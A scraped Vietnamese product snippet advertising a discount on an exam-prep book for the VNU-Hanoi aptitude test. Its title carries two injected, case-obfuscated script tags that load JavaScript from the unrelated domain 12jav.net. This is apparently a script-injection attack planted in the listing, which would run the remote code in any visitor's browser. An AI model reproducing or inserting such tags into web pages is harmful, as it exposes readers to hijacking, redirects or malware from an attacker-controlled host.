 Giảm giá [Mã giảm 27%] Sách Tổng ôn cấp tốc luyện thi Đánh giá năng lực (Theo cấu trúc đề thi của ĐHQGHN). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 